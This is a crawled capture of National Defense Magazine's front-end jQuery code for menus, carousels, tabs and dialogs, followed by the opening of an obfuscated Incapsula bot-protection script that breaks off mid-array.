        $(window).resize(debounceHeights);

    });

    // IE9 Placeholders
    $('input, textarea').placeholder();
    // MAIN NAVIGATION Clone and Init
    $(".main-nav").clone().appendTo("body").clickMenu();

    // Extra NAVIGATION and top Title Clone
    $(".header-top-right .extra-navigation").clone().appendTo("body > .main-nav");
    $(".header-top-right .social-icons").clone().appendTo("body > .main-nav");

    $(".main-header .main-nav").clickMenu({ menutype: "mega" });
    $(".new-toggle").on("click", function (e) {
        e.preventDefault();

        if ($(".cm-js-menu-active").length <= 0 && $(".cm-animate-out").length <= 0) {
            $('body').children(".main-nav").find(".toggle-menu").trigger("click");
        }
    });

    // Warning containers - move under Main Navigation when stuck		
    if ($(".warnings-container-is-stuck").length > 0) {
        $(window).scroll(function () {
            var scroll = $(window).scrollTop();
            var process = $(".header-bottom");
            var position = process.offset();

            if (scroll >= position.top) {
                $("body").addClass("warnings-box-stuck");
                $(".warnings-container").appendTo(".header-bottom");
            }
        });
    }
    // Adjutment for scroll to target according to the sticky Nav and Wornings
    $('a[href*=#]:not([href=#])').click(function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
            || location.hostname == this.hostname) {

            var warningsHeight = $(".header-bottom").find(".warnings-container").height();
            var headerHeight = 110 + warningsHeight;
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                $("html,body").animate({
                    scrollTop: target.offset().top - headerHeight
                }, 1000);
                return false;
            }
        }
    });


    $('ul.sf-menu').superfish({
        animation: { height: 'show' },
        speed: 300,
        autoArrows: true,
        dropShadows: false
    }).find('ul').bgIframe();

    $(".mainNav").on("click", ".menuLink", function (e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
    });

    $(".mainNav").on("click", ".expandMenu", function (e) {
        e.preventDefault();
        $(this).siblings("ul, .subNav").toggleClass("open");
    });

    /* ================================================================
		 SEARCH RESULTS - PAGINATION
	================================================================ */

    if ($("#pagination-container").length) {
        function itemTemplate(data) {
            var html = '<ul class="item-list results-list">';
            $.each(data, function (index, item) {
                item = '<div class="item article-item">' +
                            '<figure class="aside">' +
                                '<div class="article-media">' +
									'<img src="/ndia-magazine/cms/images/examples/article-1.jpg" alt="">' +
									'<span>Aviation</span>' +
								'</div>' +
                            '</figure>' +
                            '<div class="content clearfix">' +
                                '<p>' +
                                    '<span class="date">MAY 2016</span>' +
                                '</p>' +
                                '<div>' +
									'<h3 class="title">Analyst: Expect "Big Spike" in Space Program Spending</h3>' +
									'<div>' +
										'<span class="date">' +
											'By John Harper' +
										'</span>' +
									'</div>' +
									"The U.S. military's space acquisition budget could see a major increase in the coming years, said Michael Tierney, vice president of Jacques and Associates, a government consulting firm that represents clients in the national security space field. " +
								'</div>' +
                            '</div>' +
                        '</div>'
                html += '<li class="">' + item + '</li>';
            });
            html += '</ul>';
            return html;
        }

        $('#pagination-container').pagination({
            dataSource: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
            callback: function (data, pagination) {
                var html = itemTemplate(data);
                $('#data-container').html(html);
            }
        })

    }

    /* ================================================================
		 TOGGLES / EXPANDERS
	================================================================ */

    $(".expandable").on("click", ".trigger", function (event) {
        event.preventDefault();
        $(this).siblings(".hidden-content").toggleClass("open");
        event.stopPropagation();
    });

    /* HIDE CONTENT ON BODY CLICK */
    $(document).click(function (event) {
        $('.hidden-content-alt:visible').removeClass("open");
        $("body").removeClass("search-active");
    });

    $(".hidden-content-alt").click(function (event) {
        event.stopPropagation();
    });

    $(".login-trigger").click(function (event) {
        $(".search-hold").removeClass("open");
        $("body").removeClass("search-active");
    });

    $(".close-login").click(function (event) {
        $(".login-hold .hidden-content").removeClass("open");
    });

    $(".search-trigger").click(function (event) {
        $(".search-hold").toggleClass("open");
        event.stopPropagation();
        $("body").toggleClass("search-active");
    });


    /* ================================================================
	  CAROUSELS
	================================================================ */
    
    // Main Slideshow	
	$('.slideshow').each(function() {

		var $this = $(this),    
			timer = $this.data('timer'),
			$playPauseBtn = $this.parent().find('.playPause');

        $($this).slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
			fade: true,
			autoplay:true,
			autoplaySpeed: timer,
            asNavFor: '.slideshow-nav'
        });

        $('.slideshow-nav').slick({
            infinite: true,
            vertical: true,
            slidesToShow: 4,
            slidesToScroll: 1,	  
            asNavFor: $this,
            dots: false,
            arrows: false,
            focusOnSelect: true
        });
        
            function slickResize() { $('.slideshow-nav')[0].slick.refresh() }

            var debounceSlick = debounce(slickResize, 200);

            window.onresize = debounceSlick;
		
		$playPauseBtn.click(function() {
			if ($playPauseBtn.hasClass('playBtn')) {
				$playPauseBtn.removeClass('playBtn');
				$this.slick('slickPlay');
			} else {
				$playPauseBtn.addClass('playBtn');
				$this.slick('slickPause');
			}
		});

    });

    //Featured Events Slideshow
    $('.featured-events').slick({
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: true,
        fade: true,
        asNavFor: '.featured-events-nav'
    });
    $('.featured-events-nav').slick({
        infinite: false,
        vertical: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.featured-events',
        dots: false,
        arrows: false,
        focusOnSelect: true
    });

    // Slideshow alt
    $('.slideshow-01').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: true
    });

    if (windolWidthW <= 959) {
        $('.slideshow-02').slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true
        });
    }

    /* CHANGE TO DATA ATTRIBUTES TO DETERMINE BREAKPOINT AND SLIDES TO SHOW */
    $(".carousel").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;

        $this.slick({
            //lazyLoad: "ondemand", to add when switch to data-lazy img for help with page load in small screens
            infinite: false,
            speed: 300,
            slidesToShow: maxItems,
            slidesToScroll: 1,
            dots: false,
            arrows: true,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 3,
                        dots: true,
                        arrows: false
                    }
                },
				{
				    breakpoint: 1024,
				    settings: {
				        slidesToShow: 2,
				        dots: true,
				        arrows: false
				    }
				},
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1
                    }
                }
            ]
        });
    });

    $(".carousel-with-rows").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;
        // rows = $this.data("rows") || 2;
        slidesPerRow = $this.data("slidesPerRow") || 4;

        $this.slick({
            //lazyLoad: "ondemand", to add when switch to data-lazy img for help with page load in small screens
            infinite: true,
            speed: 300,
            // rows: rows,
            slidesPerRow: 6,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 3
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 1
                    }
                }
            ]
        });
    }); 

    $('.article-photos').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        fade: true,
        asNavFor: '.article-photos-nav'
    });
    $('.article-photos-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.article-photos',
        centerPadding: '0',
        infinite: false,
        focusOnSelect: true
    });

    $(".vertical-carousel").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;

        $this.slick({
            infinite: false,
            speed: 300,
            slidesToShow: maxItems,
            slidesToScroll: maxItems,
            dots: false,
            arrows: true,
            vertical: true
        });
    });

    /* ================================================================
    TABS AND EXPANDERS
    ================================================================ */

    $('.tabs').each(function (i) {
        var tab = $(this);
        tab.wrapInner('<div class="tabPanel">')
        tab.prepend('<div class="tabNav clearfix" />');
        tab.find('.tabSection').each(function (j) {
            $(this).attr('id', 'tabs' + i + j);
            $(this).children('.tabHeader').attr('href', '#tabs' + i + j);
            var linkClass = $(this).children('.tabHeader').attr('class').replace("tabHeader", "");
            tab.children('.tabNav').append('<a class="' + linkClass + '" href="#tabs' + i + j + '"><span>' + $(this).children('.tabHeader').html() + '</span></a>');
        });

        //Activates the first tab for desktop
        if (tab.hasClass('is-accordion')) {
            tab.find('.tabSection:first').children().addClass('active');
            tab.find('.tabNav a:first').addClass('active');
        } else {
            //check QS parameter
            var index = getParameterByName("tabNo");
            if (index > 0) {
                index = index - 1; //make zero-based index user friendly
                tab.find('.tabSection:eq(' + index + ')').addClass('active');
                tab.find('.tabNav a:eq(' + index + ')').addClass('active');
            }
            else {
                tab.find('.tabSection:first').addClass('active');
                tab.find('.tabNav a:first').addClass('active');
            }
        }


        //Accordion
        tab.find('.tabHeader').each(function (j) {
            $(this).on('click', function (e) {
                e.preventDefault();
                var index = $(this).parent().index();
                if (!$(this).hasClass('active')) {
                    tab.find('.tabSection > .active').removeClass('active');
                    tab.find('.tabSection:eq(' + index + ')').children().toggleClass('active');
                } else {
                    tab.find('.tabSection > .active').removeClass('active');
                };
            })
        });

        //Tab
        tab.find('.tabNav a').each(function (j) {
            $(this).on('click', function (e) {
                var checkPrevent = $(this).hasClass("specialTab");
                if (!checkPrevent) {
                    e.preventDefault();
                    tab.find('.tabSection, .tabNav a').removeClass('active');
                }
                var index = $(this).index();
                tab.find('.tabSection:eq(' + index + '), .tabNav a:eq(' + index + ')').toggleClass('active');
            })
        });

        // Add a class if it is a single tab	
        $('.tabs').each(function () {
            var tabsNumber = $(this).find(".tabSection").length;

            if (tabsNumber <= 1) {
                $(this).addClass("singleTab");
            }
        });
    });

    //expand/collapse accordion
    $('.accordion-expand').on('click', function (e) {
        e.preventDefault();
        $(this).closest('.accordion-container').find('.tabHeader , .tabContent').addClass('active');
    })

    $('.accordion-collapse').on('click', function (e) {
        e.preventDefault();
        $(this).closest('.accordion-container').find('.active').removeClass('active');
    })

    function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }
    // END OF TABS


    $(".truncate").truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows
    $(".uiModal").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    $(".uiDialog").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    // END dialog windows

    // carousels
    /* This was moved to /cms/includes/js/modules/carouselScrollable.js
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    */
    // END carousels

    $(".tabModule").tabs();
    $(".mod_landing_gal li").matchHeights();


    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=195363198
body_size: 22210
content:
var _0xcb0f=['\x59\x54\x52\x54\x4d\x45\x54\x44\x72\x63\x4f\x72\x4b\x77\x76\x44\x70\x68\x4c\x44\x6f\x63\x4f\x2b\x43\x67\x3d\x3d','\x43\x44\x35\x56\x77\x35\x46\x74\x77\x34\x59\x3d','\x77\x70\x62\x44\x6e\x63\x4f\x6f\x50\x44\x4e\x4b\x77\x35\x49\x3d','\x77\x70\x4c\x43\x72\x69\x46\x48\x77\x37\x67\x4d\x66\x4d\x4f\x52\x49\x51\x35\x79\x77\x6f\x48\x43\x71\x4d\x4f\x2f','\x77\x70\x59\x41\x77\x71\x55\x4e\x77\x71\x4d\x6c','\x77\x6f\x4d\x4b\x77\x71\x4d\x64\x77\x72\x49\x6c\x77\x70\x73\x3d','\x77\x70\x38\x78\x4a\x73\x4f\x34\x4f\x43\x51\x53\x77\x36\x51\x55\x77\x71\x4c\x43\x6b\x77\x3d\x3d','\x48\x4d\x4f\x79\x77\x70\x6f\x70\x77\x35\x70\x56','\x77\x70\x44\x44\x6b\x7a\x59\x61\x57\x6c\x76\x44\x72\x47\x6f\x53\x4c\x41\x44\x44\x76\x30\x30\x3d','\x77\x70\x4e\x53\x58\x57\x44\x43\x69\x63\x4f\x6d','\x77\x72\x72\x43\x67\x79\x67\x3d','\x77\x37\x58\x44\x6a\x58\x49\x5a\x77\x6f\x58\x44\x6e\x4d\x4b\x33\x77\x35\x35\x65\x4f\x79\x44\x43\x75\x6a\x4d\x72\x61\x6e\x52\x55\x4d\x51\x3d\x3d','\x62\x38\x4f\x38\x77\x36\x44\x44\x73\x63\x4f\x76','\x77\x34\x54\x44\x73\x58\x67\x3d','\x46\x38\x4b\x59\x4d\x63\x4b\x53\x4d\x46\x59\x49\x44\x52\x48\x44\x67\x38\x4f\x54\x77\x34\x4e\x45\x4f\x63\x4b\x72\x4b\x63\x4b\x4b','\x51\x4d\x4b\x6b\x77\x72\x6f\x2b\x77\x6f\x49\x3d','\x62\x63\x4f\x79\x77\x35\x2f\x44\x73\x4d\x4f\x34\x58\x78\x46\x62','\x50\x68\x66\x43\x6b\x68\x4e\x44\x77\x36\x74\x30\x77\x36\x4c\x43\x6f\x63\x4f\x6d\x59\x4d\x4b\x4f\x4b\x73\x4f\x73\x77\x36\x49\x63\x48\x4d\x4f\x6a','\x5a\x53\x68\x4a\x45\x55\x6e\x44\x6f\x4d\x4b\x32\x4b\x67\x3d\x3d','\x52\x38\x4f\x43\x77\x70\x33\x43\x72\x73\x4b\x46\x77\x6f\x30\x4c\x77\x70\x52\x65\x44\x53\x74\x78\x77\x71\x33\x44\x76\x4d\x4b\x69','\x64\x63\x4f\x72\x4a\x6c\x62\x44\x75\x52\x51\x3d','\x59\x38\x4b\x6f\x49\x4d\x4b\x61\x77\x70\x55\x3d','\x77\x6f\x72\x44\x6d\x63\x4f\x76\x49\x44\x31\x5a\x77\x34\x50\x44\x6a\x73\x4b\x44\x77\x6f\x44\x43\x72\x73\x4f\x73\x77\x37\x51\x4e\x77\x71\x44\x43\x76\x54\x6c\x6d\x4f\x73\x4f\x34','\x77\x70\x78\x6b\x42\x73\x4f\x4d\x77\x71\x35\x67\x77\x71\x67\x6a\x45\x56\x34\x3d','\x52\x68\x2f\x44\x6e\x67\x4d\x48\x42\x42\x66\x43\x71\x32\x73\x56\x43\x43\x54\x44\x71\x45\x50\x44\x69\x4d\x4b\x52\x48\x30\x37\x44\x68\x38\x4b\x49\x57\x79\x6e\x44\x70\x41\x3d\x3d','\x77\x6f\x50\x43\x6f\x79\x4a\x51\x77\x37\x77\x3d','\x77\x6f\x33\x44\x6b\x38\x4f\x62','\x77\x72\x34\x6e\x77\x72\x48\x43\x70\x63\x4f\x41\x77\x72\x30\x51\x77\x71\x4d\x3d','\x65\x63\x4b\x6e\x77\x72\x77\x75\x77\x6f\x51\x37\x61\x4d\x4b\x4f\x77\x36\x39\x75\x49\x6a\x78\x38\x49\x38\x4b\x2f\x77\x37\x73\x36\x77\x70\x6f\x45\x77\x34\x44\x43\x6a\x4d\x4b\x52\x41\x73\x4f\x61\x77\x34\x6e\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x7a\x62\x68\x6a\x44\x6d\x41\x3d\x3d','\x41\x7a\x4e\x52\x77\x34\x42\x38\x77\x34\x64\x67','\x58\x43\x34\x39\x61\x41\x3d\x3d','\x66\x73\x4f\x6d\x49\x6b\x66\x44\x71\x42\x58\x43\x75\x77\x3d\x3d','\x57\x77\x4a\x50\x57\x31\x48\x44\x6f\x67\x3d\x3d','\x77\x70\x58\x44\x6e\x79\x6b\x4c\x58\x46\x37\x43\x70\x79\x31\x41\x50\x68\x62\x43\x71\x6a\x50\x43\x67\x54\x67\x4b\x62\x4d\x4f\x4a\x77\x71\x76\x44\x67\x67\x3d\x3d','\x5a\x53\x44\x43\x74\x4d\x4b\x42\x77\x36\x34\x3d','\x77\x70\x39\x42\x64\x67\x3d\x3d','\x77\x71\x63\x68\x4d\x4d\x4f\x63\x4f\x51\x41\x65\x77\x36\x30\x43\x77\x71\x59\x3d','\x4a\x78\x2f\x43\x69\x68\x35\x4c\x77\x37\x30\x75\x77\x36\x4c\x43\x70\x73\x4b\x38\x5a\x73\x4b\x4d\x46\x38\x4f\x4b\x77\x36\x63\x61\x42\x38\x4f\x6b\x55\x73\x4b\x6f\x43\x67\x3d\x3d','\x77\x35\x62\x43\x76\x63\x4b\x39\x77\x36\x70\x42','\x43\x63\x4b\x61\x48\x51\x3d\x3d','\x4f\x38\x4b\x4a\x77\x35\x54\x44\x6b\x4d\x4b\x55\x47\x73\x4f\x34\x43\x38\x4b\x61\x77\x37\x48\x43\x6e\x77\x3d\x3d','\x77\x70\x58\x44\x6e\x79\x6b\x4c\x58\x46\x37\x43\x70\x78\x56\x51\x4b\x44\x54\x43\x6c\x44\x62\x43\x6a\x54\x49\x61\x59\x63\x4b\x47\x77\x37\x2f\x43\x6e\x4d\x4f\x37\x4e\x7a\x4c\x44\x67\x46\x51\x49\x77\x36\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x39\x62\x49\x73\x4f\x38\x77\x72\x44\x43\x69\x67\x67\x4c\x5a\x51\x55\x4a\x44\x73\x4f\x56\x77\x71\x31\x65\x42\x77\x76\x44\x76\x38\x4f\x32\x58\x79\x38\x3d','\x77\x6f\x68\x69\x42\x73\x4f\x47\x77\x71\x52\x30\x77\x37\x49\x70\x45\x56\x37\x44\x6c\x41\x52\x62\x59\x33\x58\x43\x75\x6a\x62\x43\x73\x53\x55\x78\x77\x72\x76\x43\x71\x30\x44\x43\x71\x6a\x7a\x43\x6a\x6b\x58\x43\x6f\x63\x4f\x64','\x58\x73\x4f\x56\x54\x63\x4f\x65\x77\x34\x4d\x3d','\x45\x73\x4f\x44\x77\x35\x66\x44\x71\x4d\x4f\x68\x57\x63\x4f\x71\x49\x4d\x4b\x67\x77\x72\x6a\x43\x68\x67\x3d\x3d','\x4b\x55\x7a\x44\x70\x73\x4b\x39\x56\x44\x6b\x34\x45\x38\x4b\x33\x54\x69\x38\x6f\x55\x32\x64\x57\x77\x71\x33\x43\x76\x73\x4b\x41\x52\x38\x4f\x51\x77\x37\x6a\x43\x6c\x77\x62\x44\x67\x55\x6a\x44\x74\x63\x4b\x49\x66\x4d\x4f\x48\x77\x35\x48\x43\x71\x45\x35\x69\x49\x52\x4e\x66\x53\x38\x4f\x45\x4f\x69\x44\x43\x72\x54\x2f\x43\x75\x6c\x7a\x43\x76\x52\x33\x43\x70\x73\x4f\x62\x77\x34\x4c\x44\x70\x73\x4b\x77\x65\x6a\x46\x33\x57\x57\x50\x43\x6b\x51\x37\x43\x67\x69\x6e\x44\x70\x67\x77\x45\x56\x6b\x6e\x43\x70\x38\x4f\x46\x64\x4d\x4f\x33\x41\x38\x4b\x49\x77\x72\x44\x43\x6a\x78\x62\x43\x67\x55\x44\x44\x70\x67\x4c\x43\x6d\x4d\x4b\x72\x77\x6f\x59\x34\x77\x70\x6b\x6c','\x77\x72\x68\x59\x47\x67\x3d\x3d','\x77\x70\x6c\x2b\x45\x51\x3d\x3d','\x77\x35\x58\x43\x73\x73\x4b\x31\x77\x37\x70\x43\x53\x46\x33\x43\x6d\x57\x49\x3d','\x77\x72\x78\x50\x4a\x38\x4f\x65\x44\x54\x6b\x6e\x44\x77\x3d\x3d','\x52\x6d\x38\x32\x44\x4d\x4b\x2f\x51\x63\x4b\x70\x59\x67\x3d\x3d','\x77\x35\x64\x36\x4d\x6e\x73\x3d','\x64\x4d\x4f\x38\x4c\x46\x44\x44\x6f\x41\x4c\x43\x6c\x47\x6f\x31\x77\x72\x76\x43\x73\x63\x4b\x51\x77\x36\x72\x44\x6a\x63\x4f\x32\x77\x71\x54\x44\x6f\x63\x4f\x53\x77\x34\x44\x44\x76\x73\x4f\x33','\x56\x4d\x4f\x6d\x77\x35\x38\x43\x63\x67\x3d\x3d','\x65\x6b\x58\x44\x76\x7a\x44\x44\x68\x6e\x76\x44\x74\x38\x4f\x2f\x47\x6c\x76\x44\x6e\x32\x51\x3d','\x77\x34\x58\x43\x71\x73\x4b\x77\x77\x37\x4d\x4b\x56\x56\x7a\x43\x72\x33\x4c\x43\x72\x79\x45\x37\x47\x6a\x2f\x43\x76\x55\x50\x43\x6a\x73\x4f\x32\x50\x69\x50\x43\x6d\x55\x6b\x3d','\x77\x6f\x73\x67\x77\x36\x2f\x44\x74\x73\x4f\x49','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x5a\x48\x69\x35\x63\x77\x35\x6e\x43\x71\x43\x62\x44\x6c\x33\x6f\x6b\x77\x71\x37\x43\x74\x73\x4f\x34\x59\x51\x3d\x3d','\x77\x35\x72\x44\x68\x6d\x6e\x44\x74\x4d\x4b\x55','\x45\x73\x4f\x44\x77\x35\x66\x44\x74\x63\x4f\x77\x53\x4d\x4f\x72\x4b\x73\x4b\x37\x77\x72\x6b\x3d','\x62\x46\x37\x44\x71\x41\x3d\x3d','\x54\x4d\x4f\x52\x56\x38\x4f\x43\x77\x34\x55\x74\x77\x35\x41\x4b\x77\x35\x45\x76','\x61\x73\x4b\x75\x4c\x63\x4b\x4a\x77\x70\x54\x44\x68\x68\x72\x43\x6a\x51\x3d\x3d','\x4b\x38\x4b\x42\x77\x72\x6e\x44\x6a\x38\x4b\x46\x56\x6b\x34\x75\x77\x6f\x62\x44\x6c\x33\x44\x43\x75\x41\x3d\x3d','\x51\x51\x5a\x4e\x53\x55\x41\x3d','\x51\x43\x49\x67\x62\x7a\x51\x3d','\x57\x78\x33\x44\x6d\x67\x38\x46\x43\x30\x33\x43\x72\x48\x78\x53\x41\x79\x33\x44\x73\x67\x3d\x3d','\x58\x77\x4a\x49\x57\x30\x33\x44\x76\x67\x3d\x3d','\x77\x72\x31\x52\x49\x63\x4f\x4c\x77\x70\x55\x3d','\x77\x72\x31\x47\x4b\x63\x4f\x49\x77\x6f\x6a\x43\x71\x77\x3d\x3d','\x55\x67\x68\x41\x54\x45\x7a\x44\x6c\x63\x4f\x64\x77\x71\x63\x6b\x77\x35\x38\x52\x46\x52\x77\x33\x4b\x79\x38\x3d','\x77\x71\x39\x46\x4e\x4d\x4f\x64\x44\x51\x6b\x73\x42\x4d\x4f\x54\x77\x36\x42\x38\x77\x72\x76\x43\x6b\x63\x4f\x4f\x77\x71\x77\x3d','\x77\x35\x78\x36\x41\x58\x73\x46\x77\x35\x66\x43\x6f\x44\x4e\x36\x54\x41\x30\x38\x48\x41\x76\x44\x69\x4d\x4f\x62\x61\x63\x4f\x45\x58\x38\x4f\x37\x77\x35\x59\x70','\x48\x45\x72\x44\x70\x38\x4b\x31\x58\x69\x39\x34\x63\x38\x4b\x4b\x63\x78\x73\x49\x63\x6c\x34\x31\x77\x70\x48\x43\x6a\x63\x4b\x38\x64\x77\x3d\x3d','\x77\x70\x42\x33\x42\x4d\x4f\x2f\x77\x72\x6e\x43\x6c\x6a\x49\x6d\x54\x53\x45\x6f\x4e\x41\x3d\x3d','\x59\x73\x4b\x36\x4e\x63\x4b\x44\x77\x6f\x66\x44\x6a\x67\x48\x43\x6a\x4d\x4f\x4d\x59\x79\x6f\x45\x77\x71\x39\x68\x77\x6f\x66\x43\x74\x38\x4b\x78\x4a\x68\x38\x49\x58\x4d\x4b\x70\x41\x77\x4c\x44\x6c\x32\x33\x44\x68\x77\x50\x44\x71\x67\x3d\x3d','\x5a\x73\x4f\x79\x49\x31\x44\x44\x71\x41\x3d\x3d','\x55\x73\x4f\x59\x52\x41\x3d\x3d','\x59\x63\x4b\x79\x4c\x73\x4b\x50\x77\x72\x54\x44\x6c\x67\x58\x43\x68\x73\x4f\x4e','\x77\x70\x62\x44\x6c\x4d\x4b\x47\x4e\x63\x4f\x4c\x53\x77\x64\x4b\x77\x36\x62\x44\x68\x43\x44\x44\x67\x47\x70\x6f\x55\x38\x4f\x51\x77\x36\x7a\x44\x6f\x45\x44\x44\x6b\x33\x48\x44\x6d\x38\x4f\x36\x54\x67\x48\x44\x70\x38\x4f\x44','\x77\x71\x4a\x53\x4a\x51\x3d\x3d','\x57\x42\x4c\x44\x6e\x51\x30\x4a\x43\x78\x41\x3d','\x52\x63\x4f\x47\x77\x6f\x58\x43\x6f\x4d\x4b\x57\x77\x6f\x51\x3d','\x77\x71\x55\x76\x77\x72\x48\x43\x70\x73\x4f\x61\x77\x71\x74\x5a\x77\x71\x48\x44\x74\x47\x68\x55\x61\x52\x6e\x44\x76\x63\x4f\x32\x58\x4d\x4b\x62','\x55\x73\x4b\x2b\x62\x51\x2f\x44\x6e\x41\x4d\x69\x46\x63\x4f\x2f\x77\x35\x55\x3d','\x77\x71\x52\x4c\x49\x38\x4f\x45\x41\x7a\x63\x39\x45\x38\x4f\x56\x77\x6f\x64\x6e\x77\x72\x37\x43\x6d\x38\x4f\x58\x77\x6f\x67\x45\x77\x35\x41\x59\x77\x71\x49\x6e\x77\x37\x6a\x44\x70\x73\x4b\x5a\x43\x38\x4b\x66\x61\x63\x4f\x4e\x77\x70\x67\x56\x44\x45\x48\x44\x6b\x45\x68\x44\x56\x73\x4f\x48\x77\x70\x55\x43\x77\x37\x38\x3d','\x77\x72\x34\x31\x4b\x4d\x4f\x4d\x4c\x67\x3d\x3d','\x77\x71\x31\x4e\x4a\x63\x4f\x4a\x77\x72\x33\x43\x76\x77\x67\x4c\x64\x53\x51\x61\x45\x38\x4f\x61','\x41\x73\x4b\x44\x50\x73\x4b\x59\x4f\x31\x49\x3d','\x77\x6f\x62\x44\x69\x73\x4f\x34\x4a\x7a\x34\x3d','\x63\x45\x76\x44\x71\x69\x7a\x44\x6a\x48\x2f\x44\x72\x63\x4f\x6b\x4a\x52\x72\x44\x6a\x6e\x49\x6d\x77\x6f\x72\x43\x68\x38\x4f\x72\x77\x70\x48\x44\x6f\x41\x6b\x30\x77\x34\x7a\x44\x6d\x6d\x33\x43\x68\x4d\x4b\x37\x61\x68\x58\x43\x69\x4d\x4f\x7a\x62\x63\x4b\x53\x4b\x4d\x4f\x33\x77\x72\x62\x44\x68\x30\x2f\x43\x69\x4d\x4b\x63\x58\x77\x3d\x3d','\x77\x71\x66\x43\x67\x41\x76\x43\x6e\x4d\x4b\x72\x77\x6f\x54\x43\x6c\x32\x2f\x43\x74\x4d\x4b\x56\x66\x6b\x41\x41','\x77\x70\x31\x35\x43\x63\x4f\x4d\x77\x71\x39\x77','\x77\x34\x2f\x44\x71\x46\x76\x43\x74\x6e\x67\x3d','\x77\x72\x7a\x43\x6b\x68\x6a\x43\x68\x38\x4b\x4e\x77\x6f\x4c\x43\x68\x6d\x37\x43\x73\x73\x4f\x2f\x61\x6b\x63\x45\x77\x34\x59\x41\x57\x69\x62\x44\x74\x73\x4b\x73\x77\x36\x72\x43\x75\x77\x51\x4e\x4b\x77\x6b\x66\x77\x6f\x58\x43\x6a\x38\x4b\x41\x44\x67\x64\x46\x77\x71\x54\x43\x75\x6d\x6b\x76\x77\x37\x64\x56\x49\x67\x3d\x3d','\x77\x6f\x42\x4c\x57\x47\x62\x43\x6d\x41\x3d\x3d','\x49\x63\x4b\x50\x77\x34\x58\x44\x68\x38\x4b\x6e\x4e\x63\x4f\x34\x44\x4d\x4b\x4a\x77\x35\x33\x43\x69\x73\x4f\x77\x65\x77\x3d\x3d','\x56\x4d\x4b\x33\x77\x72\x63\x6c\x77\x6f\x4d\x38','\x77\x71\x68\x59\x4e\x4d\x4f\x44\x41\x41\x3d\x3d','\x44\x73\x4b\x51\x4b\x63\x4b\x66\x4f\x45\x42\x53\x46\x67\x7a\x43\x76\x73\x4f\x58\x77\x35\x31\x59\x4d\x4d\x4b\x6c\x62\x38\x4f\x51\x47\x57\x33\x44\x6b\x78\x67\x6f\x77\x6f\x54\x43\x6d\x73\x4b\x79\x59\x78\x48\x43\x6d\x46\x4c\x44\x76\x78\x6b\x70\x47\x79\x51\x76\x54\x52\x4a\x48\x52\x31\x5a\x30\x77\x35\x7a\x43\x72\x45\x68\x6d\x77\x70\x51\x3d','\x77\x6f\x39\x6e\x48\x63\x4f\x46\x77\x71\x4a\x74\x77\x71\x38\x3d','\x58\x69\x6a\x43\x75\x38\x4b\x47\x77\x36\x51\x77\x77\x34\x35\x53\x47\x30\x72\x43\x6e\x38\x4b\x6e\x77\x34\x59\x47\x50\x33\x54\x44\x73\x41\x66\x44\x74\x63\x4b\x56\x77\x71\x52\x78\x45\x42\x78\x44','\x77\x70\x4d\x67\x77\x37\x58\x44\x71\x73\x4f\x4b\x57\x6d\x2f\x44\x73\x52\x54\x43\x6f\x4d\x4b\x52\x77\x36\x77\x63\x4b\x6e\x34\x3d','\x55\x4d\x4b\x71